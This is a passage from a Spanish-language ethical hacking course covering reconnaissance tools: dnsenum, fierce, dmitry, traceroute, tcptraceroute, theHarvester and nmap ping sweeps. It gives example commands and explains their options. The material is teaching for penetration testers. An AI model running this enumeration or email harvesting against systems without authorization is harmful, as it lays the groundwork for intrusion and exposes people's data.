

Imagen 5-1. Parte de la información de Software y correos electrónico de los documentos analizados

# **5.3 Información de los DNS**

#### **DNSenum**

http://code.google.com/p/dnsenum/

El propósito de DNSenum es capturar tanta información como sea posible sobre un dominio, realizando una diversidad de operaciones.

# cd /usr/share/dnsenum/

```
# dnsenum --enum hackthissite.org
```
La opción "--enum" es un atajo equivalente a la opción "--thread 5 -s 15 -w". Donde:

La opción "--threads" define el número de hilos que realizarán las diferentes consultas.



La opción "-s" define el número máximo de subdominios a ser arrastrados desde Google.

La opción "-w" realiza consultas Whois sobre los rangos de red de la clase C.



Imagen 5-2. Parte de los resultados obtenidos por dnsenum

#### **fierce**

http://ha.ckers.org/fierce/

Fierce es una escaner semi ligero para realizar una enumeración que ayude a los profesionales en pruebas de penetración a localizar espacios IP y nombres de host no continuos para dominios específicos, utilizando cosas como DNS, Whois y ARIN.

```
# fierce --help
# fierce -dnsserver d.ns.buddyns.com -dns hackthissite.org -wordlist 
/usr/share/dnsenum/dns.txt -file /tmp/resultado_fierce.txt
```


La opción "-dnsserver" define el uso de un servidor DNS en particular para las consultas del nombre del host.

La opción "-dns" define el dominio a escanear.

La opción "-wordlist" define una lista de palabras a utilizar para descubrir subdominios.

La opción "-file" define un archivo de salida.

[\*] La herramienta dnsenum incluye una lista de palabras "dns.txt", las cual puede ser utilizada con cualquier otra herramienta que la requiera, como fierce en este caso.



Imagen 5-3. Ejecución de fierce y la búsqueda de subdominios.

#### **dmitry**

http://linux.die.net/man/1/dmitry

DMitry es una programa en línea de comando para Linux, el cual permite capturar tanta información como sea posible sobre un host, desde un simple Whois hasta reportes del tiempo de funcionamiento o escaneo de puertos.



#### # dmitry

# dmitry -w -e -n -s [Dominio] -o /tmp/resultado\_dmitry.txt

La opción "-w" permite realizar una consulta whois a la dirección IP de un host.

La opción "-e" permite realizar una búsqueda de todas las posibles direcciones de correo electrónico.

La opción "-n" intenta obtener información desde netcraft sobre un hot.

La opción "-s" permite realizar una búsqueda de posibles subdominios.

La opción "-o" permite definir un nombre de archivos en el cual guardar el resultado.



Imagen 5-4. Información de Netcraft y de los subdominios encontrados.



Aunque existe una opción en dmitry que permitiría obtener la información sobre el dominio del host desde Netcraft, no es factible obtenerla. Esta información puede ser obtenida directamente desde el sitio web de Netcraft.

#### [http://searchdns.netcraft.com](http://searchdns.netcraft.com/).



# **5.4 Información de la Ruta**

#### **traceroute**

http://linux.die.net/man/8/traceroute

Traceroute rastrea la ruta tomada por los paquetes desde una red IP en su camino hacia un host especificado. Este utiliza el campo "TTL" del protocolo IP e intenta provocar una respuesta ICMP TIME\_EXCEEDED desde cada pasarela a través de la ruta hacia el host.

La versión de traceroute en los sistemas GNU/Linux utiliza por defecto paquetes UDP.

#### # traceroute --help



#### # traceroute [Dirección\_IP]

oot@kali:~# traceroute 200. traceroute to 200.  $\sim$  30 (200.  $\sim$  5), 30 hops max, 60 byte packets 1 192.168.1.1 (192.168.1.1) 7.068 ms 14.431 ms 20.400 ms  $2 * * * *$ 10.  $(10 - 9)$  181.811 ms 182.691 ms 183.905 ms  $\overline{3}$  $4 * * *$  $5 * * *$ 6 10. (10.  $\leq 1$ ) 184.701 ms 10. (10  $\leq 1$ ) 176.216 m s 10.  $\implies$  (10.  $\implies$  176.542 ms  $7 \approx$ telefonica-wholesale.net  $(84.77)$   $180.042$  ms 180.141 ms 180.267 ms telefonica-wholesale.net  $(84. 3)$  282.344 ms 8 =  $176.$  $\cong$  (176 $\cong$  $-308.737$  ms telefonica-who 7) 224.797 ms lesale.net (84  $\pm$  5) 296.993 ms 176 (176,  $\pm$  3) 293 9  $176 \ge$  $5(176)$ .767 ms telefonica-wholesale.net (94, 319.9) 319.9  $16$  ms  $10 *$  $\blacksquare$  telefonica-wholesale.net (94  $\blacksquare$ 270.175 telefonica-wholesale.net (94. 296.572 ms  $ms \equiv$ U. .tinet.net (77 - 1) 355.084 ms  $11 =$ .ti 361.503 ms 213.  $\Box$  (213. 334.574 ms net.net (89.  $\Rightarrow$ -81  $(335.045 \text{ ms} \quad 334.959 \text{ ms})$ us.xo.net (207  $12$ tinet.net (89.  $\leq$ ) 318.788 ms 214.353 ms 218.416 ms 22 tinet.net (216. Imagen 5-6. traceroute en funcionamiento.

(Los nombres de host y direcciones IP han sido censurados conscientemente)

#### **tcptraceroute**

http://linux.die.net/man/1/tcptraceroute

Tcptraceroute utiliza paquetes TCP para trazar la ruta hacia el host objetivo.

```
# tcptraceroute --help
# tcptraceroute [Dirección_IP]
```




(Los nombres de host y direcciones IP han sido censurados conscientemente)

# **5.5 Utilizar Motores de Búsqueda**

#### **theharvester**

https://code.google.com/p/theharvester/

El objetivo de este programa es capturar direcciones de correo electrónico, subdominios, hosts, hombres de empleados, puertos abiertos y banners desde diferentes fuentes públicas como motores de búsqueda, servidores de llaves PGP, y la base de datos de computadoras SHODAN.

```
# theharvester
# theharvester -d nmap.org -l 200 -b bing
```
La opción "-d" define el dominio a buscar o nombre de la empresa.

La opción "-l" limita el número de resultados a trabajar (bing va de 50 en 50 resultados).

Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -:- @Alonso\_ReYDeS 21



La opción "-b" define la fuente de datos (google, bing, bingapi, pgp, linkedin, google-profiles, people123, jigsaw, all).



Imagen 5-8. Correos electrónicos y nombres de host obtenidos mediante Bing

# **6. Descubrir el Objetivo**

Después de recolectar la mayor cantidad de información factible sobre la red objetivo desde fuentes externas; como motores de búsqueda; es necesario descubrir ahora las máquinas activas en el objetivo. Es decir encontrar cuales son las máquinas que están disponibles o en funcionamiento, caso contrario no será posible continuar analizándolas, y se deberá continuar con la siguientes máquinas. También se deben obtener indicios sobre el tipo y versión del sistema operativo utilizado por el objetivo. Toda esta información será de mucha ayuda para el proceso donde se deben mapear las vulnerabilidades.

# **6.1 Identificar la máquinas del objetivo**

**nmap**

http://nmap.org/

Nmap "Network Mapper" o Mapeador de Puertos, es una herramienta open source para la exploración de redes y auditorías de seguridad. Ha sido diseñado para escanear velozmente redes de gran envergadura, como también host únicos.

# nmap -h

- # nmap -sn [Dirección\_IP]
- # nmap -n -sn 192.168.0.0/24

La opción "-sn" le indica a nmap a no realizar un escaneo de puertos después del descubrimiento del host, y solo imprimir los hosts disponibles que respondieron al escaneo.

La opción "-n" le indica a nmap a no realizar una resolución inversa al DNS sobre las direcciones IP activas que encuentre.

Nota: Cuando un usuario privilegiado intenta escanear objetivos sobre una red ethernet local, se utilizan peticiones ARP a menos que sea especificada la opción "--send-ip", la cual indica a nmap a enviar paquetes mediante sockets IP en bruto en lugar de tramas ethernet de bajo nivel.



Alonso Eduardo Caballero Quezada Consultor en Hacking Ético & Informática Forense



